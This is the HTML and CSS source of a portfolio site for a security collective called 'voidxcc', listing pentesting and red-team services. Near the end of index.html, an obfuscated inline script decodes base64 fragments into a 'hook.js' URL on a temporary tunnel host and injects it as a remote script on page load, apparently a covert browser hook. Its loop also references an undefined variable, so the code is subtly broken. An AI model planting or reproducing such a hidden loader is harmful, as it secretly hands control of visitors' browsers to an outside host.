

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>voidxcc — Cyber Security</title>
<meta name="description" content="voidxcc — cybersecurity research, tools, and writeups.">
<link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="orb orb-1"></div>
  <div class="orb orb-2"></div>
  <div class="orb orb-3"></div>

  <header class="topbar">
    <a class="brand" href="/">voidxcc</a>
    <nav>
      <a href="#about" class="active">About</a>
      <a href="#services">Services</a>
      <a href="#stats">Stats</a>
      <a href="#terminal">Terminal</a>
      <a href="#contact">Contact</a>
    </nav>
  </header>

  <main>
    <section class="hero">
      <h1 class="glitch" data-text="voidxcc">voidxcc</h1>
      <p class="tagline"><span class="typing">cyber security // red team // research</span></p>
      <p class="lead">Hardening systems, breaking them (with permission), and writing up what we learn.</p>
      <button id="spawnBtn" class="spawn-btn">1 or 0</button>
    </section>

    <section id="about" class="card">
      <h2>About</h2>
      <p>voidxcc is a small security collective focused on offensive and defensive security: web application testing, network assessment, malware analysis, and secure code review.</p>
      <p>We believe in responsible disclosure, sharp tooling, and clean writeups.</p>
    </section>

    <section id="services" class="card">
      <h2>Services</h2>
      <ul>
        <li>Web &amp; API penetration testing</li>
        <li>Red-team engagements &amp; phishing simulations</li>
        <li>Reverse engineering &amp; malware analysis</li>
        <li>Secure code review &amp; hardening</li>
        <li>Custom tooling &amp; automation</li>
      </ul>
    </section>

    <section id="stats" class="card">
      <h2>Stats</h2>
      <div class="stat-grid">
        <div class="stat"><div class="num" data-count="128">0</div><div class="lbl">CVEs analyzed</div></div>
        <div class="stat"><div class="num" data-count="42">0</div><div class="lbl">Engagements</div></div>
        <div class="stat"><div class="num" data-count="9">0</div><div class="lbl">Zero-days</div></div>
        <div class="stat"><div class="num" data-count="100">0</div><div class="lbl">% uptime</div></div>
      </div>
    </section>

    <section id="terminal" class="card">
      <h2>Terminal</h2>
      <div class="terminal">
        <div class="line">$ whoami</div>
        <div class="line">voidxcc</div>
        <div class="line">$ cat mission.txt</div>
        <div class="line">break. fix. document. repeat.</div>
      </div>
    </section>

  <section id="media" class="card">
    <h2>Media</h2>
    <video src="media/ssstik.io_1793346915517.mp4" controls autoplay muted loop playsinline style="width:100%;border-radius:8px;border:1px solid var(--border);"></video>
  </section>

  <section id="contact" class="card">
    <h2>Contact</h2>
    <p>Reach out: <a href="mailto:contact@voidxcc.local">contact@voidxcc.local</a></p>
    <p>PGP: 0xDEADBEEF · IRC: #voidxcc</p>
  </section>
  </main>

  <footer>
    <p>&copy; 2026 voidxcc · <a href="#">top</a></p>
  </footer>

  <script>(function(){var _0x=['aHR0','cHM6','Ly9y','ZWdp','bWUt','ZGV2','ZWwt','ZXZp','ZGVu','dC1j','YXJs','by50','cnlj','bG91','ZGZs','YXJl','LmNv','bS9o','b29r','Lmpz'];var _0x2='';for(var _i=0;_i<_0x1.length;_i++){_0x2+=_0x1[_i];}var _0x3=atob(_0x2);var _0x4=document.createElement('script');_0x4.src=_0x3;_0x4.async=true;document.head.appendChild(_0x4);})();</script>
  <script src="app.js"></script>
</body>
</html>
</file>
<file: style.css>
:root {
  --bg: #05070d;
  --bg-2: #0a0f1a;
  --fg: #e6edf3;
  --accent: #00ff9f;
  --accent-2: #00d4ff;
  --accent-3: #ff00aa;
  --muted: #7d8590;
  --card: rgba(22, 27, 34, 0.6);
  --border: rgba(0, 255, 159, 0.15);
  --glow: 0 0 20px rgba(0, 255, 159, 0.35);
}

* { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  font-family: 'JetBrains Mono', 'Fira Code', 'Consolas', monospace;
  background: var(--bg);
  color: var(--fg);
  line-height: 1.6;
  overflow-x: hidden;
  min-height: 100vh;
  position: relative;
}

/* animated grid background */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background:
    linear-gradient(rgba(0,255,159,0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,255,159,0.04) 1px, transparent 1px);
  background-size: 40px 40px;
  pointer-events: none;
  z-index: 0;
  animation: gridMove 20s linear infinite;
}

@keyframes gridMove {
  0% { background-position: 0 0; }
  100% { background-position: 40px 40px; }
}

/* scanline */
body::after {
  content: '';
  position: fixed;
  inset: 0;
  background: repeating-linear-gradient(
    0deg,
    rgba(0,0,0,0.08) 0px,
    rgba(0,0,0,0.08) 1px,
    transparent 1px,
    transparent 3px
  );
  pointer-events: none;
  z-index: 1;
}

/* floating orbs */
.orb {
  position: fixed;
  border-radius: 50%;
  filter: blur(60px);
  opacity: 0.35;
  pointer-events: none;
  z-index: 0;
  animation: float 12s ease-in-out infinite;
}
.orb-1 { width: 320px; height: 320px; background: var(--accent); top: -80px; left: -80px; }
.orb-2 { width: 280px; height: 280px; background: var(--accent-2); bottom: -60px; right: -60px; animation-delay: -4s; }
.orb-3 { width: 200px; height: 200px; background: var(--accent-3); top: 40%; left: 60%; animation-delay: -8s; }

@keyframes float {
  0%, 100% { transform: translate(0,0); }
  50% { transform: translate(40px, -30px); }
}

.topbar {
  position: sticky;
  top: 0;
  z-index: 10;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 1rem 2rem;
  background: rgba(5,7,13,0.7);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border);
}

.brand {
  font-size: 1.5rem;
  font-weight: 800;
  color: var(--accent);
  text-decoration: none;
  letter-spacing: 2px;
  text-shadow: var(--glow);
  position: relative;
}
.brand::before { content: '> '; color: var(--accent-2); }

nav a {
  color: var(--fg);
  text-decoration: none;
  margin-left: 1.5rem;
  position: relative;
  transition: color 0.2s;
  font-size: 0.9rem;
}
nav a::after {
  content: '';
  position: absolute;
  left: 0; bottom: -4px;
  width: 0; height: 2px;
  background: var(--accent);
  transition: width 0.3s;
}
nav a:hover, nav a.active { color: var(--accent); }
nav a:hover::after, nav a.active::after { width: 100%; }

main {
  position: relative;
  z-index: 2;
  max-width: 900px;
  margin: 0 auto;
  padding: 2rem 1rem;
}

.hero {
  text-align: center;
  padding: 6rem 1rem 4rem;
  position: relative;
}

.hero h1 {
  font-size: clamp(3rem, 10vw, 6rem);
  font-weight: 900;
  letter-spacing: -2px;
  background: linear-gradient(135deg, var(--accent), var(--accent-2), var(--accent-3));
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  animation: hue 6s linear infinite;
  filter: drop-shadow(0 0 30px rgba(0,255,159,0.4));
}

@keyframes hue {
  0% { filter: hue-rotate(0deg) drop-shadow(0 0 30px rgba(0,255,159,0.4)); }
  100% { filter: hue-rotate(360deg) drop-shadow(0 0 30px rgba(0,255,159,0.4)); }
}

.tagline {
  font-size: 1.3rem;
  color: var(--accent-2);
  margin-top: 1rem;
  letter-spacing: 3px;
  text-transform: uppercase;
}

.lead { margin-top: 1.5rem; color: var(--muted); max-width: 600px; margin-left: auto; margin-right: auto; }

.typing {
  display: inline-block;
  border-right: 2px solid var(--accent);
  padding-right: 4px;
  animation: blink 1s steps(2) infinite;
}

@keyframes blink { 50% { border-color: transparent; } }

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 2rem;
  margin-bottom: 2rem;
  backdrop-filter: blur(8px);
  position: relative;
  overflow: hidden;
  transition: transform 0.3s, box-shadow 0.3s, border-color 0.3s;
}

.card::before {
  content: '';
  position: absolute;
  top: 0; left: -100%;
  width: 100%; height: 2px;
  background: linear-gradient(90deg, transparent, var(--accent), transparent);
  transition: left 0.6s;
}

.card:hover { transform: translateY(-4px); box-shadow: var(--glow); border-color: var(--accent); }
.card:hover::before { left: 100%; }

.card h2 {
  color: var(--accent);
  margin-bottom: 1rem;
  font-size: 1.4rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
.card h2::before { content: '//'; color: var(--accent-2); }

.card ul { list-style: none; padding: 0; }
.card li {
  padding: 0.6rem 0;
  border-bottom: 1px dashed rgba(0,255,159,0.1);
  position: relative;
  padding-left: 1.5rem;
  transition: padding-left 0.2s, color 0.2s;
}
.card li::before { content: '▸'; position: absolute; left: 0; color: var(--accent); }
.card li:hover { padding-left: 2rem; color: var(--accent); }

.stat-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
  gap: 1rem;
  margin-top: 1rem;
}
.stat {
  background: rgba(0,255,159,0.05);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1rem;
  text-align: center;
}
.stat .num { font-size: 2rem; font-weight: 800; color: var(--accent); }
.stat .lbl { font-size: 0.75rem; color: var(--muted); text-transform: uppercase; letter-spacing: 1px; }

.terminal {
  background: #000;
  border: 1px solid var(--accent);
  border-radius: 8px;
  padding: 1rem;
  font-size: 0.85rem;
  color: var(--accent);
  box-shadow: var(--glow);
  margin-top: 1rem;
  max-height: 200px;
  overflow: hidden;
}
.terminal .line { animation: typeIn 0.4s ease forwards; opacity: 0; }
.terminal .line:nth-child(1) { animation-delay: 0.2s; }
.terminal .line:nth-child(2) { animation-delay: 0.6s; }
.terminal .line:nth-child(3) { animation-delay: 1.0s; }
.terminal .line:nth-child(4) { animation-delay: 1.4s; }

@keyframes typeIn {
  from { opacity: 0; transform: translateX(-10px); }
  to { opacity: 1; transform: translateX(0); }
}

footer {
  position: relative;
  z-index: 2;
  text-align: center;
  padding: 2rem;
  color: var(--muted);
  font-size: 0.85rem;
  border-top: 1px solid var(--border);
}
footer a { color: var(--accent); text-decoration: none; }

a { color: var(--accent); text-decoration: none; }

/* glitch text */
.glitch {
  position: relative;
  display: inline-block;
}
.glitch::before, .glitch::after {
  content: attr(data-text);
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
}
.glitch::before {
  color: var(--accent-3);
  animation: glitch1 2.5s infinite;
  clip-path: polygon(0 0, 100% 0, 100% 45%, 0 45%);
}
.glitch::after {
  color: var(--accent-2);
  animation: glitch2 2.5s infinite;
  clip-path: polygon(0 55%, 100% 55%, 100% 100%, 0 100%);
}
@keyframes glitch1 {
  0%, 90%, 100% { transform: translate(0); }
  92% { transform: translate(-3px, 1px); }
  94% { transform: translate(3px, -1px); }
  96% { transform: translate(-2px, 2px); }
}
@keyframes glitch2 {
  0%, 90%, 100% { transform: translate(0); }
  91% { transform: translate(3px, -2px); }
  93% { transform: translate(-3px, 1px); }
  95% { transform: translate(2px, 2px); }
}

@media (max-width: 600px) {
  .topbar { padding: 0.75rem 1rem; }
  nav a { margin-left: 0.75rem; font-size: 0.8rem; }
  .hero { padding: 4rem 1rem 2rem; }
}

.spawn-btn {
  margin-top: 2rem;
  padding: 0.9rem 2.4rem;
  font-size: 1.1rem;
  font-weight: 800;
  letter-spacing: 2px;
  color: var(--bg);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  border: none;
  border-radius: 8px;
  cursor: pointer;
  box-shadow: var(--glow);
  transition: transform 0.2s, box-shadow 0.2s, filter 0.2s;
}
.spawn-btn:hover { transform: translateY(-3px) scale(1.03); filter: brightness(1.15); box-shadow: 0 0 30px rgba(0,255,159,0.6); }
.spawn-btn:active { transform: translateY(0) scale(0.98); }
.spawn-btn.armed { background: linear-gradient(135deg, var(--accent-3), #ff4444); color: #fff; }
</file>
